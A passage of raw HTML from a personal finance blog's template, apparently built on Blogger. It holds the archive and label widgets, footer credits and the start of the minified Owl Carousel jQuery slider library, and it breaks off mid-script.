<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in 